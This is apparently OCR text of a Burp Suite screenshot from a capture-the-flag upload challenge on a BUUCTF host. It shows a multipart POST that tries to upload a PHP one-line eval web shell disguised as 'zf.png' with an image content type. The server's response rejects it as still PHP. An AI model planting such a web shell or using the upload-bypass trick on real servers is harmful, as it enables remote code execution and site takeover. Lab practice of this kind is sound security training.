 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://ad8a5b19-bc3c-4d8d-b43b-dba491ae0fa3.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
ad8a5b19-bc3c-4d8d-b43b-dba491ae0fa3.node4.buuoj.cn:81
3 Content-Length: 327
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://ad8a5b19-bc3c-4d8d-b43b-dba491ae0fa3.node4.buuoj.cn
:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryXulbg4kmeDmEhtqZ
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
10 Referer:
http://ad8a5b19-bc3c-4d8d-b43b-dba491ae0fa3.node4.buuoj.cn
:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=366467bf6f43553ca211ad9782e947eb
14 Connection: close
15
16 ------WebKitFormBoundaryXulbg4kmeDmEhtqZ
17 Content-Disposition: form-data; name="uploaded"; filename=
"zf.png"
18 Content-Type: image/jpeg
19
20 <?php @eval($_POST["zf"]);
21 //phpinfo();
22 ?>
23 ------WebKitFormBoundaryXulbg4kmeDmEhtqZ
24 Content-Disposition: form-data; name="submit"
25
26 上传
27 ------WebKitFormBoundaryXulbg4kmeDmEhtqZ--
28
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 27 Apr 2022 07:35:09 GMT
4 Content-Type: text/html
5 Content-Length: 312
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
14 <title>
Upload
</title>
15 <form action="" method="post" enctype="multipart/form-data
">
16 上传文件<input type="file" name="uploaded" />
17 <input type="submit" name="submit" value="上传" />
18 </form>
诶，别蒙我啊，这标志明显还是php啊
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 13
Response Headers 10
Done 638 bytes | 44 millis